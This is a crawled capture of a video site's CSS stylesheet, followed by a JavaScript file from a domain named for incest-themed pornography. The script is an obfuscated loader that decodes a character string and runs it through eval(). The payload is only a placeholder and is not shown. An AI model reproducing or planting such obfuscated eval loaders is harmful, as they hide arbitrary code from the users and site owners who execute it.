.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search form { position: relative; }
.search-input { height: 40px; line-height: 40px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumbs-wrapper { padding-top: 18px; }

.thumb a { display: block; border-width: 1px; border-style: solid; padding-bottom: 10px; text-align: center; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-img { background-color: rgba(0,0,0,0.7); }
.thumb a:hover .thumb-img img { opacity: 0.95; }
.thumb p { height: 40px; line-height: 40px; padding: 0 5px; margin: 2px 10px 0 10px; font-size: 13px; overflow: hidden; font-weight: bold; }
.thumb ul { height: 52px; margin: 10px 8px 0 10px; }
.thumb li { float: left; width: 33.3333%; }
.thumb li div { margin-right: 2px; }
.thumb li span { font-size: 11px; display: block; height: 20px; line-height: 20px; margin-bottom: 2px; }
.thumb li i { font-size: 24px; display: block; height: 25px; line-height: 25px; margin-top: 5px; }
.thumb li i.la-eye { font-size: 26px; }

.thumb-alt p { height: 40px; line-height: 40px; margin: 10px 10px 0 10px; text-align: left; text-transform: uppercase; padding-left: 10px; }
.thumb-alt ul { height: 40px; min-width: 50px; margin: 10px 10px 0 2px; float: right; }
.thumb-alt li { width: auto; float: none; }
.thumb-alt li div { margin: 0; padding: 0 5px; }
.thumb-alt li span { height: 18px; line-height: 18px; }
.thumb-alt li i { font-size: 18px; height: 20px; line-height: 20px; margin-top: 0; } 

.pages-navigation { text-align: center; padding-top: 15px; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.brs-300 { font-size: 0; margin: 20px 1px 0 1px; padding: 10px 0 20px 0; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 20px 1px 0 1px; padding: 5px 0 10px 10px; }
.searches-links li { float: left; margin: 5px 20px 0 0; font-size: 14px; }
.searches-links a { display: block; height: 30px; line-height: 30px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.list { margin: 20px 1px 0 1px; padding: 8px 9px 10px 9px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { display: block; height: 60px; font-size: 14px; margin: 2px 1px 0 1px; padding: 0 10px; font-weight: bold; }
.list a span { display: block; height: 20px; line-height: 20px; text-transform: uppercase; margin-top: 12px; }
.list a span.total { font-size: 12px; height: 15px; line-height: 15px; margin-top: 2px; font-weight: normal; text-transform: none; }
.list i { display: block; float: left; height: 60px; line-height: 60px; font-size: 34px; margin-right: 10px; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { text-transform: none; height: inherit; line-height: inherit; margin: 0; }
.list-network i { height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.video-wrapper { margin: 20px 1px 0 1px; }

.video-col { padding-bottom: 10px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.video-info-place { padding: 8px 8px 0 10px; }

.like-dislike li { width: 50%; float: left; }
.like-dislike div { margin: 2px 2px 0 0; height: 70px; text-align: center; }
.like-dislike a { cursor: pointer; display: block; height: inherit; line-height: inherit; }
.like-dislike li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.like-dislike li i { font-size: 36px; display: block; height: 40px; line-height: 40px; margin-top: 5px; }

.video-meta li { width: 33.3333%; float: left; }
.video-meta div { margin: 2px 2px 0 0; height: 60px; text-align: center; }
.video-meta li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.video-meta li i { font-size: 26px; display: block; height: 30px; line-height: 30px; margin-top: 5px; }

.video-links { padding: 15px 0 0 10px; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 14px; font-weight: bold; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; margin-top: 10px; padding: 10px 0 20px 0; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 1px 0 1px; padding: 0 10px 10px 10px; }
.t-desc p { margin-top: 10px; font-size: 14px; line-height: 22px; text-align: justify; }

.footer { padding: 15px 5px 20px 5px; font-size: 14px; line-height: 20px; margin-top: 35px; text-align: center; }
.footer p { margin-top: 10px; }
.footer ul { padding-top: 5px; }
.footer li { margin: 5px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 0; bottom: 0; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:382px) {
    .thumb { width: 50%; float: left; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:482px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
}

@media all and (min-width:500px) {
    .on-player-box { display: block; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header { padding: 5px 0 15px 0; }
    .logo { margin: 10px 15px 0 15px; }
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .main-navigation { top: 70px; }
    .main-navigation a { height: 60px; line-height: 60px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .like-dislike { float: left; width: 40%; }
    .like-dislike div { height: 75px; }
    .video-meta { float: left; width: 60%;  }
    .video-meta div { height: 75px; }
    .video-meta li i { font-size: 36px; height: 40px; line-height: 40px; }
}

@media all and (min-width:764px) {
    .thumb { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .b-300-3, .vertb-300-3 { display: inline-block; }
}

@media all and (min-width:1166px) {
    .header { background: none; }
    .content { max-width: 100%; width: 1146px; }
    .logo { margin-right: 95px; margin-left: 1px; }
    .logo a { font-size: 28px; }
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; position: static; box-shadow: none; text-align: center; max-width: 100%; }
    .main-navigation ul { display: inline-block; vertical-align: top; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; }
    .main-navigation li { float: left; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; border-bottom: 0 none; }
    .main-navigation a { height: 50px; line-height: 50px; }
    .search { padding-right: 1px; }
    .sort-buttons li, .sort-buttons li.sort-val { margin: 5px 20px 0 1px; font-size: 15px; }
    .sort-buttons i { font-size: 20px; }  
    .thumb { width: 382px; }
    .thumb a { padding-bottom: 15px; }
    .thumb p { margin: 2px 15px 0 15px; font-size: 14px; height: 45px; line-height: 45px; }
    .thumb ul { height: 59px; margin: 15px 13px 0 15px; }
    .thumb li span { font-size: 13px; margin-bottom: 4px; }
    .thumb li i { font-size: 28px; display: block; height: 30px; line-height: 30px; }
    .thumb li i.la-eye { font-size: 30px; }
    .thumb-alt p { font-size: 16px; height: 45px; line-height: 45px; margin: 15px 15px 0 15px; padding: 0 10px 0 15px; }
    .thumb-alt ul { height: 45px; min-width: 80px; margin: 15px 15px 0 2px; }
    .thumb-alt li span { height: 15px; line-height: 15px; margin-bottom: 5px; }
    .thumb-alt li i { font-size: 22px; height: 22px; line-height: 22px; margin-top: 3px; } 
    h1, h2 { margin-left: 1px; margin-right: 1px; }
    .brs-300 { margin-top: 35px; }
    .b-300 { margin: 10px 10px 0 10px; }
    .pages-navigation { padding-top: 30px; }
    .pages-navigation li { font-size: 17px; margin: 5px 8px 0 8px; }
    .list { padding: 13px 14px 15px 14px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .searches-links { padding: 10px 0 15px 15px; }
    .video-table { display: table; width: 100%; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .video-info-place { padding: 21px 21px 0 23px; }
    .video-links { padding-left: 23px; }
    .vertbars-300 { width: 346px; padding-top: 0; }
    .vertb-300 { margin-top: 23px; }
    .vertb-300-3 { display: none; }
    #scroll-top { width: 60px; height: 80px; line-height: 80px; font-size: 34px; }
    .video-links ul { margin-right: 40px; }
    .t-desc { padding: 5px 15px 15px 15px; }
}

@media all and (min-width:1548px) {
    .content { width: 1528px; }
    .logo a { font-size: 32px; height: 50px; line-height: 50px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 57px 0 20px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .main-navigation a { height: 55px; line-height: 55px; min-width: 120px; }
    .main-navigation a i { font-size: 20px; }
    h1 { font-size: 24px; line-height: 32px; }
    .brs-300 { padding: 13px 0 15px 0; }
    .b-300 { margin: 2px 1px 0 1px; }  
    .b-300-4, .b-300-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .vertb-300-3 { display: inline-block; }
    .video-info-place { padding: 18px 18px 0 20px; }
    .video-links { padding-left: 20px; }
    .vertbars-300 { width: 340px; }
    .vertb-300 { margin-top: 20px; }
    .video-links ul { margin-right: 60px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestvideos.com/js/bapBgVBuW75jlf2siDwBnElV.js
body_size: 23278
content:
function lasxfsqi(erylopy){var cqutofie='Z';var ewffc='A';var hjbbfkw=[];var uvswn=new RegExp('['+ewffc+'-'+cqutofie+']');var wncs=erylopy.split(uvswn);for(var i=0;i<wncs.length;i++){hjbbfkw.push(String.fromCharCode(parseInt(wncs[i],33)/(49)));}eval(hjbbfkw.splice(1,hjbbfkw.length).join(''));}lasxfsqi('[base64]'); 
     